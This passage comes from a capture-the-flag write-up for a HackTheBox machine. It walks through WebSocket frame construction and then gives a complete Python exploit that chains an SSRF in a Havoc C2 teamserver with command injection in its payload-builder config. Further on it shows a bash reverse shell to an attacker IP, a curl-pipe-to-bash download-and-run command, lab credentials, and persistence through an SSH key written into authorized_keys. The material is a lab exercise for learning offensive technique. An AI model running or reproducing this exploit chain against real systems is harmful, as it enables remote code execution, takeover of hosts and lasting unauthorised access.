write_socket. - Purpose: Specifies that the operation involves reading from a previously opened socket.
SOCKET_TYPE_CLIENT / 3- Represents the type of socket being used (in this case, a client socket).
- Used in
write_socket. - Purpose: Helps the server differentiate between client and server socket types.
Establish WebSocket protocol
Before interacting with the target over a WebSocket connection, we first need to establish the WebSocket protocol. This is done using a WebSocket handshake. In our case, we should manipulate on the client to send an HTTP request to upgrade the connection from HTTP to WebSocket using the Upgrade: websocket header:
request_data = (
    f"GET /havoc/ HTTP/1.1\r\n"
    f"Host: 127.0.0.1:40056\r\n"
    f"Upgrade: websocket\r\n"
    f"Connection: Upgrade\r\n"
    f"Sec-WebSocket-Key: dGhlIHNhbXBsZSBub25jZQ==\r\n"
    f"Sec-WebSocket-Version: 13\r\n\r\n"
).encode()
Upgrade: websocket: Indicates that the client wants to establish a WebSocket connection.Sec-WebSocket-Key: A randomly generated Base64-encoded string that the server uses to validate the handshake.Sec-WebSocket-Version: Specifies the WebSocket protocol version.
The server should respond with a 101 Switching Protocols status code if it accepts the upgrade request. It will include a Sec-WebSocket-Accept header, which is a Base64-encoded SHA-1 hash (computed using the client's Sec-WebSocket-Key).
Build WebSocket Frame
We can simply copy-paste the read_socket and write_socket functions for our exploit without fully understanding their mechanics, as long as we provide data in the required format—a WebSocket frame.
To send a payload within a frame to the server, we must construct the frame according to the WebSocket Protocol, outlined in RFC 6455. This standard details how messages are encoded for communication between WebSocket clients and servers.
For an in-depth and practical explanation of WebSocket Framing and Masking, I recommend exploring this article, which breaks down the protocol's framing mechanics into digestible insights.
WebSocket Frame Format | RFC 6455
A WebSocket frame consists of the following key components:
| Field | Size (Bits) | Description |
|---|---|---|
| FIN (Final bit) | 1 | Indicates if this is the final frame (1 if final, 0 otherwise). |
| RSV1-3 | 3 | Reserved bits (must be 0 unless an extension is used). |
| Opcode | 4 | Indicates the type of data (e.g., text, binary, ping, pong, close). 0x1 is for text frames. |
| Mask | 1 | Indicates if the payload is masked (1 for masked payloads). |
| Payload Length | 7+ | Encodes the length of the payload (7 bits, or 7+16 bits, or 7+64 bits, depending on the size). |
| Masking Key | 32 | A 4-byte key to mask the payload (used for security). |
| Payload Data | Variable | The actual data being sent. |
The structure of a WebSocket Frame:
 0                   1                   2                   3
 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-------+-+-------------+-------------------------------+
|F|R|R|R| opcode|M| Payload len |    Extended payload length    |
|I|S|S|S|  (4)  |A|     (7)     |             (16/64)           |
|N|V|V|V|       |S|             |   (if payload len==126/127)   |
| |1|2|3|       |K|             |                               |
+-+-+-+-+-------+-+-------------+ - - - - - - - - - - - - - - - +
|     Extended payload length continued, if payload len == 127  |
+ - - - - - - - - - - - - - - - +-------------------------------+
|                               |Masking-key, if MASK set to 1  |
+-------------------------------+-------------------------------+
| Masking-key (continued)       |          Payload Data         |
+-------------------------------- - - - - - - - - - - - - - - - +
:                     Payload Data continued ...                :
+ - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - +
|                     Payload Data continued ...                |
+---------------------------------------------------------------+- FIN (1 bit):
- Indicates if this is the final fragment of the message.
1means this is the final fragment, and0means more fragments follow.
- RSV1, RSV2, RSV3 (1 bit each):
- Reserved bits, typically
0. Used for extensions.
- Reserved bits, typically
- Opcode (4 bits):
- Specifies the frame type (e.g., text, binary, close, ping, pong).
- MASK (1 bit):
- Indicates whether the payload is masked. Always
1from the client.
- Indicates whether the payload is masked. Always
- Payload Length (7 bits):
- Indicates the length of the payload data. If this value is:
- ≤ 125: It directly represents the payload length.
- 126: The next 2 bytes represent the payload length (16 bits).
- 127: The next 8 bytes represent the payload length (64 bits).
- Indicates the length of the payload data. If this value is:
- Extended Payload Length:
- Present only if the
Payload Lengthfield is126(16 bits) or127(64 bits).
- Present only if the
- Masking Key (4 bytes):
- A key used to mask/unmask the payload data, ensuring payload integrity.
- Payload Data:
- The actual application data or message.
A simplified version would help us to create our own frame later:
FIN: 1, RSV: 000, Opcode: 0001 (text)
MASK: 1, Payload Length: 00000101 (5)
Masking Key: 4 random bytes
Payload Data: Masked "hello"
WebSocket Frame | Types
WebSocket frames are categorized into 6 types based on their purpose:
- Text: Contains UTF-8 encoded data.
- Binary: Contains arbitrary binary data.
- Ping: Used to check if the connection is still alive.
- Pong: Sent in response to a ping.
- Close: Signals the termination of the WebSocket connection.
- Continuation: Used for fragmented messages (continued in multiple frames).
In usual case we will just set it to 1 for Text type.
WebSocket Frame | Payload Length
WebSockets provide their own framing to manage message lengths over TCP. The payload length is encoded as follows:
- Payload ≤ 125 bytes: Length is stored directly in the second byte.
- 126 ≤ Payload ≤ 65,535 bytes: Second byte is set to 126, and the next 2 bytes store the length.
- Payload > 65,535 bytes: Second byte is set to 127, and the next 8 bytes store the length.
This variable-length encoding minimizes overhead for small payloads, using 1 byte for lengths ≤ 125, 3 bytes for lengths ≤ 65,535, and 9 bytes for larger payloads. This design balances efficiency and flexibility, though a fixed-length encoding could simplify implementation at the cost of slightly larger frames.
+--------+--------------------------------------------------+
| Byte 2 |                 Payload Length Encoding          |
+--------+--------------------------------------------------+
| 0-125  | Payload length is directly stored in byte 2      |
|   126  | Byte 2 indicates extended length, next 2 bytes   |
|        | hold payload length (16-bit integer)             |
|   127  | Byte 2 indicates extended length, next 8 bytes   |
|        | hold payload length (64-bit integer)             |
+--------+--------------------------------------------------+

Examples:
1. Payload = "hello" (5 bytes)
   Frame = [Byte 2: 00000101 (decimal 5)]

2. Payload = 300 bytes
   Frame = [Byte 2: 01111110 (126), Next 2 bytes: 00000001 00101100 (300)]

3. Payload = 70000 bytes
   Frame = [Byte 2: 01111111 (127), Next 8 bytes: 00000000 00000000 00000000 00000000
                                             00000000 00000001 00001011 01000000 (70000)]
WebSocket Frame | Mask
We will need to mask the frame to interact with the Havoc server.
Masking is a WebSocket security feature designed to prevent malicious client-side code from controlling the exact byte sequence sent to the server. Every client-to-server frame includes a 4-byte masking key derived from a strong source of entropy.
The frame will be masked if we set the 9th bit as 1:
- XOR Process:
- The payload is XORed with the 4-byte masking key before being sent.
- Example:
- Original payload (
helloin bytes):104, 101, 108, 108, 111 - Mask key:
1, 2, 3, 4 - Masked payload:
105, 103, 111, 104, 110(each byte XORed with the corresponding mask byte, repeating cyclically).
- Original payload (
- Unmasking:
- The server reverses the masking by XORing the masked payload with the same 4-byte mask.
WebSocket Frame | Fragmentation
WebSocket supports fragmentation, allowing a single message to be divided across multiple frames. We apply this when conveying huge data frames:
- Streaming Data: Allows the server to send partial data when the full payload or final length is not yet available.
- Control Frame Interruption: Enables control frames (e.g.,
ping) to be sent during large message transmission. - Proxy Behavior: Proxies may fragment messages for reasons like smaller memory buffers, as long as WebSocket rules are followed.
We will not use this mechanism in our exploitation.
Function | build_websocket_frame
Here’s an overview of the function designed to construct a WebSocket frame for embedding our payload to send via the socket protocol:
# Function to build WebSocket frame
def build_websocket_frame(payload):
    try:
        # Encode payload to bytes
        payload_bytes = payload.encode("utf-8")
        frame = bytearray()

        # Add FIN bit and opcode (0x10000001)
        frame.append(int(0b10000001))

        # Determine payload length and handle extended lengths
        payload_length = len(payload_bytes)
        if payload_length <= 125:
            # Masking flag (9th bit) + payload length
            frame.append(int(0b10000000) | payload_length)
        elif payload_length <= 65535:
            # Masking flag (9th bit) + extended length indicator (126)
            frame.append(int(0b10000000) | 126)
            frame.extend(payload_length.to_bytes(2, byteorder="big"))
        else:
            # Masking flag (9th bit) + extended length indicator (127)
            frame.append(int(0b1000000) | 127)
            frame.extend(payload_length.to_bytes(8, byteorder="big"))

     	# Generate a random 4-byte masking key
        masking_key = os.urandom(4)
        frame.extend(masking_key)

        # Mask the payload using XOR operation with the masking key
        masked_payload = bytearray(byte ^ masking_key[i % 4] for i, byte in enumerate(payload_bytes))
        frame.extend(masked_payload)
        return frame

    except Exception as e:
        print(f"[!!!] Failed to build WebSocket frame: {e}")
        return None
I will include a concise explanation of how to construct the frame, based on the previously introduced frame structure details.
If we don't execute commands of length longer than 125 bytes, which is the usual case, we can actually make this function much simpler, by implementing only the first
ifbranch. But well, this is for learning purpose for the common case as always.
Step 1: FIN, RSV, and Opcode
frame.append(int(0b10000001))0b10000001combines:FIN = 1(indicates this is the final frame for the message).RSV1-3 = 000(no extensions used).Opcode = 0x1(text frame).
Step 2: Mask Bit & Payload Length
Here's how we construct the length part for a WebSocket frame:
| Payload Length | Length Type | Binary Representation | Example (Decimal Length) | Notes |
|---|---|---|---|---|
| 0–125 | 7-bit (inline) | 0xxxxxxx (e.g., 01111101 for 125) | Payload = 5 → 00000101 | Payload length directly in Byte 2 |
| 126 | 16-bit (extended) | 01111110 (Byte 2), followed by 00000001 00101100 | Payload = 300 → 01111110 00000001 00101100 | Next 2 bytes store the payload length |
| 127+ | 64-bit (extended) | 01111111 (Byte 2), followed by 8 bytes for length | Payload = 70000 → 01111111 00000000 00000000 00000000 00000000 00000001 00001011 01000000 | Next 8 bytes store the payload length |
Therefore, we can construct the logic as:
payload_length = len(payload_bytes)
if payload_length <= 125:
    frame.append(int(0b10000000) | payload_length)
elif payload_length <= 65535:
    frame.append(int(0b10000000) | 126)
    frame.extend(payload_length.to_bytes(2, byteorder="big"))
else:
    frame.append(int(0b10000000) | 127)
frame.extend(payload_length.to_bytes(8, byteorder="big"))- If the length is ≤ 125 (
0b1111101):- The length is encoded directly in 7 bits of the second byte.
- This can represent a maximum length of 125.
- If the length is between 126 (
0b1111110) and 65535:- A 126 prefix is used in the second byte.
- The next 2 bytes encode the length as a 16-bit unsigned integer (big-endian).
- This can represent a maximum length of 65535 (
11111111 11111111in binary).
- If the length is greater than 65535:
- A 127 prefix is used in the second byte.
- The next 8 bytes encode the length as a 64-bit unsigned integer (big-endian).
- This allows for extremely large payloads, up to 2^64 - 1 bytes (exabytes).
In network communication, data is typically transmitted using big-endian format, where the most significant byte (MSB) comes first. This contrasts with the little-endian format commonly used in some systems, such as Linux ELF programs, where the least significant byte (LSB) comes first.
Step 3: Masking Key
masking_key = os.urandom(4)
frame.extend(masking_key)- A 4-byte masking key is randomly generated.
Step 4: Masked Payload
masked_payload = bytearray(byte ^ masking_key[i % 4] for i, byte in enumerate(payload_bytes))
frame.extend(masked_payload)- The actual payload (
payload_bytes) is XOR'd with the masking key to produce the masked payload. - This aims to protect data so it cannot be directly intercepted or tampered with during transmission.
Final EXP
With a solid understanding of how to use the write_socket function to transmit our payload via a WebSocket frame, we can now combine the SSRF and RCE PoCs. Since the final exploit script can be lengthy, I’ve included comments to clarify each step:
import binascii
import random
import requests
import argparse
import urllib3
urllib3.disable_warnings()


from Crypto.Cipher import AES
from Crypto.Util import Counter

key_bytes = 32

def decrypt(key, iv, ciphertext):
    if len(key) <= key_bytes:
        for _ in range(len(key), key_bytes):
            key += b"0"

    assert len(key) == key_bytes

    iv_int = int(binascii.hexlify(iv), 16)
    ctr = Counter.new(AES.block_size * 8, initial_value=iv_int)
    aes = AES.new(key, AES.MODE_CTR, counter=ctr)

    plaintext = aes.decrypt(ciphertext)
    return plaintext


def int_to_bytes(value, length=4, byteorder="big"):
    return value.to_bytes(length, byteorder)


def encrypt(key, iv, plaintext):

    if len(key) <= key_bytes:
        for x in range(len(key),key_bytes):
            key = key + b"0"

        assert len(key) == key_bytes

        iv_int = int(binascii.hexlify(iv), 16)
        ctr = Counter.new(AES.block_size * 8, initial_value=iv_int)
        aes = AES.new(key, AES.MODE_CTR, counter=ctr)

        ciphertext = aes.encrypt(plaintext)
        return ciphertext


def register_agent(hostname, username, domain_name, internal_ip, process_name, process_id):
    # DEMON_INITIALIZE / 99
    command = b"\x00\x00\x00\x63"
    request_id = b"\x00\x00\x00\x01"
    demon_id = agent_id

    hostname_length = int_to_bytes(len(hostname))
    username_length = int_to_bytes(len(username))
    domain_name_length = int_to_bytes(len(domain_name))
    internal_ip_length = int_to_bytes(len(internal_ip))
    process_name_length = int_to_bytes(len(process_name) - 6)

    data =  b"\xab" * 100

    header_data = command + request_id + AES_Key + AES_IV + demon_id + hostname_length + hostname + username_length + username + domain_name_length + domain_name + internal_ip_length + internal_ip + process_name_length + process_name + process_id + data

    size = 12 + len(header_data)
    size_bytes = size.to_bytes(4, 'big')
    agent_header = size_bytes + magic + agent_id

    print("[***] Trying to register agent...")
    r = requests.post(teamserver_listener_url, data=agent_header + header_data, headers=headers, verify=False)
    if r.status_code == 200:
        print("[***] Success!")
    else:
        print(f"[!!!] Failed to register agent - {r.status_code} {r.text}")


def open_socket(socket_id, target_address, target_port):
    # COMMAND_SOCKET / 2540
    command = b"\x00\x00\x09\xec"
    request_id = b"\x00\x00\x00\x02"

    # SOCKET_COMMAND_OPEN / 16
    subcommand = b"\x00\x00\x00\x10"
    sub_request_id = b"\x00\x00\x00\x03"

    local_addr = b"\x22\x22\x22\x22"
    local_port = b"\x33\x33\x33\x33"


    forward_addr = b""
    for octet in target_address.split(".")[::-1]:
        forward_addr += int_to_bytes(int(octet), length=1)

    forward_port = int_to_bytes(target_port)

    package = subcommand+socket_id+local_addr+local_port+forward_addr+forward_port
    package_size = int_to_bytes(len(package) + 4)

    header_data = command + request_id + encrypt(AES_Key, AES_IV, package_size + package)

    size = 12 + len(header_data)
    size_bytes = size.to_bytes(4, 'big')
    agent_header = size_bytes + magic + agent_id
    data = agent_header + header_data


    print("[***] Trying to open socket on the teamserver...")
    r = requests.post(teamserver_listener_url, data=data, headers=headers, verify=False)
    if r.status_code == 200:
        print("[***] Success!")
    else:
        print(f"[!!!] Failed to open socket on teamserver - {r.status_code} {r.text}")


def write_socket(socket_id, data):
    # COMMAND_SOCKET / 2540
    command = b"\x00\x00\x09\xec"
    request_id = b"\x00\x00\x00\x08"

    # SOCKET_COMMAND_READ / 11
    subcommand = b"\x00\x00\x00\x11"
    sub_request_id = b"\x00\x00\x00\xa1"

    # SOCKET_TYPE_CLIENT / 3
    socket_type = b"\x00\x00\x00\x03"
    success = b"\x00\x00\x00\x01"

    data_length = int_to_bytes(len(data))

    package = subcommand+socket_id+socket_type+success+data_length+data
    package_size = int_to_bytes(len(package) + 4)

    header_data = command + request_id + encrypt(AES_Key, AES_IV, package_size + package)

    size = 12 + len(header_data)
    size_bytes = size.to_bytes(4, 'big')
    agent_header = size_bytes + magic + agent_id
    post_data = agent_header + header_data

    print("[***] Trying to write to the socket")
    r = requests.post(teamserver_listener_url, data=post_data, headers=headers, verify=False)
    if r.status_code == 200:
        print("[***] Success!")
    else:
        print(f"[!!!] Failed to write data to the socket - {r.status_code} {r.text}")


def read_socket(socket_id):
    # COMMAND_GET_JOB / 1
    command = b"\x00\x00\x00\x01"
    request_id = b"\x00\x00\x00\x09"

    header_data = command + request_id

    size = 12 + len(header_data)
    size_bytes = size.to_bytes(4, 'big')
    agent_header = size_bytes + magic + agent_id
    data = agent_header + header_data


    print("[***] Trying to poll teamserver for socket output...")
    r = requests.post(teamserver_listener_url, data=data, headers=headers, verify=False)
    if r.status_code == 200:
        print("[***] Read socket output successfully!")
    else:
        print(f"[!!!] Failed to read socket output - {r.status_code} {r.text}")
        return ""


    command_id = int.from_bytes(r.content[0:4], "little")
    request_id = int.from_bytes(r.content[4:8], "little")
    package_size = int.from_bytes(r.content[8:12], "little")
    enc_package = r.content[12:]

    return decrypt(AES_Key, AES_IV, enc_package)[12:]


parser = argparse.ArgumentParser()
parser.add_argument("-t", "--target", help="The listener target in URL format", required=True)
parser.add_argument("-i", "--ip", help="The IP to open the socket with", required=True)
parser.add_argument("-p", "--port", help="The port to open the socket with", required=True)
parser.add_argument("-A", "--user-agent", help="The User-Agent for the spoofed agent", default="Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36")
parser.add_argument("-H", "--hostname", help="The hostname for the spoofed agent", default="DESKTOP-7F61JT1")
parser.add_argument("-u", "--username", help="The username for the spoofed agent", default="Administrator")
parser.add_argument("-d", "--domain-name", help="The domain name for the spoofed agent", default="ECORP")
parser.add_argument("-n", "--process-name", help="The process name for the spoofed agent", default="msedge.exe")
parser.add_argument("-ip", "--internal-ip", help="The internal ip for the spoofed agent", default="10.1.33.7")
# Add a parser for RCE command
parser.add_argument("-c", "--cmd", help="The command for RCE", default="id")
args = parser.parse_args()

# 0xDEADBEEF
magic = b"\xde\xad\xbe\xef"
teamserver_listener_url = args.target
headers = {
        "User-Agent": args.user_agent
}
agent_id = int_to_bytes(random.randint(100000, 1000000))
AES_Key = b"\x00" * 32
AES_IV = b"\x00" * 16
hostname = bytes(args.hostname, encoding="utf-8")
username = bytes(args.username, encoding="utf-8")
domain_name = bytes(args.domain_name, encoding="utf-8")
internal_ip = bytes(args.internal_ip, encoding="utf-8")
process_name = args.process_name.encode("utf-16le")
process_id = int_to_bytes(random.randint(1000, 5000))

register_agent(hostname, username, domain_name, internal_ip, process_name, process_id)

socket_id = b"\x11\x11\x11\x11"
open_socket(socket_id, args.ip, int(args.port))

# Constants
HOST = "127.0.0.1"
PORT = 40056
# USER = "sergej"
# PASSWORD = "password1w4nt2sw1tch2h4rdh4tc21234"
USER = "ilya"
PASSWORD = "CobaltStr1keSuckz!"

# Create a websocket
request = (
    f"GET /havoc/ HTTP/1.1\r\n"
    f"Host: {HOST}:{PORT}\r\n"
    f"Upgrade: websocket\r\n"
    f"Connection: Upgrade\r\n"
    f"Sec-WebSocket-Key: 5NUvQyzkv9bpu376gKd2Lg==\r\n"
    f"Sec-WebSocket-Version: 13\r\n\r\n"
).encode()
write_socket(socket_id, request)
print(read_socket(socket_id).decode())

# Function to build WebSocket frame
import os
def build_websocket_frame(payload):
    try:
        payload_bytes = payload.encode("utf-8")
        frame = bytearray()
        frame.append(int(0b10000001))
        payload_length = len(payload_bytes)
        if payload_length <= 125:
            frame.append(int(0b10000000) | payload_length)
        elif payload_length <= 65535:
            frame.append(int(0b10000000) | 126)
            frame.extend(payload_length.to_bytes(2, byteorder="big"))
        else:
            frame.append(int(0b10000000) | 127)
            frame.extend(payload_length.to_bytes(8, byteorder="big"))
        masking_key = os.urandom(4)
        frame.extend(masking_key)
        masked_payload = bytearray(byte ^ masking_key[i % 4] for i, byte in enumerate(payload_bytes))
        frame.extend(masked_payload)
        return frame
    except Exception as e:
        print(f"[!!!] Failed to build WebSocket frame: {e}")
        return None

# Authenticate to the server
import hashlib
import json
hashed_password = hashlib.sha3_256(PASSWORD.encode()).hexdigest()
payload = {
    "Body": {
        "Info": {
            "Password": hashed_password,
            "User": USER,
        },
        "SubEvent": 3,
    },
    "Head": {
        "Event": 1,
        "OneTime": "",
        "Time": "18:40:17",
        "User": USER,
    }
}
payload_json = json.dumps(payload)
print(f"[DEBUG] Sent payload for authenticate:\n{payload_json}")
ws_frame = build_websocket_frame(payload_json)
write_socket(socket_id, ws_frame)
print(read_socket(socket_id).decode())

# Create a listener to build demon agent
payload = {
  "Body": {
    "Info": {
      "Headers": "",
      "HostBind": "0.0.0.0",
      "HostHeader": "",
      "HostRotation": "round-robin",
      "Hosts": "0.0.0.0",
      "Name": "abc",
      "PortBind": "443",
      "PortConn": "443",
      "Protocol": "Https",
      "Proxy Enabled": "false",
      "Secure": "true",
      "Status": "online",
      "Uris": "",
      "UserAgent": "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36",
    },
    "SubEvent": 1,
  },
  "Head": {
    "Event": 2,
    "OneTime": "",
    "Time": "08:39:18",
    "User": USER,
  }
}
payload_json = json.dumps(payload)
print(f"[DEBUG] Sent payload for creating a listener:\n{payload_json}")
ws_frame = build_websocket_frame(payload_json)
write_socket(socket_id, ws_frame)
print(read_socket(socket_id).decode())

# RCE
cmd = args.cmd
print("Command for RCE: ", cmd)
injection = """ \\\\\\\" -mbla; """ + cmd + """ 1>&2 && false #"""
payload = {
        "Body": {
            "Info": {
                "AgentType": "Demon",
                "Arch": "x64",
                "Config": (
                    "{\n"
                    "    \"Amsi/Etw Patch\": \"None\",\n"
                    "    \"Indirect Syscall\": false,\n"
                    "    \"Injection\": {\n"
                    "        \"Alloc\": \"Native/Syscall\",\n"
                    "        \"Execute\": \"Native/Syscall\",\n"
                    "        \"Spawn32\": \"C:\\\\Windows\\\\SysWOW64\\\\notepad.exe\",\n"
                    "        \"Spawn64\": \"C:\\\\Windows\\\\System32\\\\notepad.exe\"\n"
                    "    },\n"
                    "    \"Jitter\": \"0\",\n"
                    "    \"Proxy Loading\": \"None (LdrLoadDll)\",\n"
                    f"    \"Service Name\": \"{injection}\",\n"
                    "    \"Sleep\": \"2\",\n"
                    "    \"Sleep Jmp Gadget\": \"None\",\n"
                    "    \"Sleep Technique\": \"WaitForSingleObjectEx\",\n"
                    "    \"Stack Duplication\": false\n"
                    "}\n"
                ),
                "Format": "Windows Service Exe",
                "Listener": "abc"
            },
            "SubEvent": 2
        },
        "Head": {
            "Event": 5,
            "OneTime": "true",
            "Time": "18:39:04",
            "User": USER
        }
    }
payload_json = json.dumps(payload)
ws_frame = build_websocket_frame(payload_json)
write_socket(socket_id, ws_frame)
print(read_socket(socket_id).decode())
Test PoC
To verify if the RCE primitive functions correctly, we can use the following command after setting up our HTTP server:
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
[listening]

$ python xpl.py -i 127.0.0.1 -p 40056 -t "https://backfire.htb" -ip 127.0.0.1 --cmd "curl http://$tun0_ip"
[***] Trying to register agent...
[***] Success!
[***] Trying to open socket on the teamserver...
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!

[DEBUG] Sent payload for authenticate:
{"Body": {"Info": {"Password": "2e65bab481bc3484332f48c771749afc052adc8383bef70fd0feeb71ce2d657b", "User": "ilya"}, "SubEvent": 3}, "Head": {"Event": 1, "OneTime": "", "Time": "18:40:17", "User": "ilya"}}
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!

[DEBUG] Sent payload for creating a listener:
{"Body": {"Info": {"Headers": "", "HostBind": "0.0.0.0", "HostHeader": "", "HostRotation": "round-robin", "Hosts": "0.0.0.0", "Name": "abc", "PortBind": "443", "PortConn": "443", "Protocol": "Https", "Proxy Enabled": "false", "Secure": "true", "Status": "online", "Uris": "", "UserAgent": "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36"}, "SubEvent": 1}, "Head": {"Event": 2, "OneTime": "", "Time": "08:39:18", "User": "ilya"}}
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!

Command for RCE:  curl http://10.10.▒.▒
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
And BINGO - command executed:
Exploit
Now, leveraging the RCE primitive, we can establish a reverse shell—a common approach by executing a BASH reverse shell script:
(Set up listener)
$ rlwrap nc -lnvp 4444
[listening]

(Under working directory)
$ cat <<EOF> rev.sh
heredoc> #!/bin/bash
heredoc> bash -c 'bash -i >& /dev/tcp/10.10.▒.▒/4444 0>&1'
heredoc> EOF
$ cat rev.sh
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/10.10.▒.▒/4444 0>&1'

(Host our reverse shell script)
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
[listening]
With all set up, we can then run the xpl.py on our attack machine to RCE:
$ python xpl.py -i 127.0.0.1 -p 40056 -t "https://backfire.htb" -ip 127.0.0.1 --cmd "curl http://$tun0_ip/rev.sh | bash"
[***] Trying to register agent...
[***] Success!
[***] Trying to open socket on the teamserver...
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for soc
...
(On our HTTP server)
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

10.129.202.0 - - [19/Jan/2025 18:12:22] "GET /rev.sh HTTP/1.1" 200 -
Then we have a reverse shell:
Stable SSH Connection
Though the shell obtained in the previous step is unstable, we can leverage the open port 22 to establish a more reliable SSH connection. To do this, we will create an SSH keypair for the user ilya on our attack machine:
$ ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/home/Axura/.ssh/id_rsa): /home/Axura/ctf/HTB/backfire/id_rsa
Enter passphrase for "/home/Axura/ctf/HTB/backfire/id_rsa" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/Axura/ctf/HTB/backfire/id_rsa
Your public key has been saved in /home/Axura/ctf/HTB/backfire/id_rsa.pub
The key fingerprint is:
SHA256:tjC4AlR+OhwTh6sZZBHRbjA5X0LVuXzJAefubzwkcMk Axura@arLinuxA
The key's randomart image is:
+---[RSA 3072]----+
| +B+oo..o.       |
| Bo+o. oo.       |
|o.*++.. +.+      |
|...==. +.E       |
|. =+. o S.       |
| +  .. +.o .     |
|  . .   ..+      |
|   .      .+     |
|          ...    |
+----[SHA256]-----+

$ ls id*
id_rsa  id_rsa.pub

$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCt931SlDd6+aq4EQS9iP4DT5V0SGXPuf/AHB4Uw+vdO5HBonMdjgeU3l2UIS92DVELK9upCYFIDCYq4PYFpfH2YP+cnNN99Pku...
R3Uac/AShQ/kDr50CNpeT0ofhKHJUHk= Axura@arLinuxA
Then we can write the public key into the /home/ilya/.ssh/authorized_keys on the target:

After setting the correct permissions on the private key, we can establish a stable SSH connection as the user ilya and retrieve the user flag:
SERGEJ
Hardhat C2
Simly inspect the target machine:
ilya@backfire:~$ sudo -l
[sudo] password for ilya:
sudo: a password is required

